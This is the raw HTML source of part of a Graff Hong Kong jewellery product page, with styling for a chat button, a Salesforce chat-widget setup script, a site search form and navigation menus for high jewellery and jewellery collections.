M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_HK',
	            "sfsccustomerid": '',
				"siteId": 'Graff_HK'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RPN01ALL_RPN01ALL">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        



<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="HK"
            data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/hk-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        
            <li class="b-topbanner-services--item">
                <a href="https://wa.me/85296661511">
                    <span>+852 9666 1511</span>
                </a>
            </li>
        
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/hk-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/hk-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/hk-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
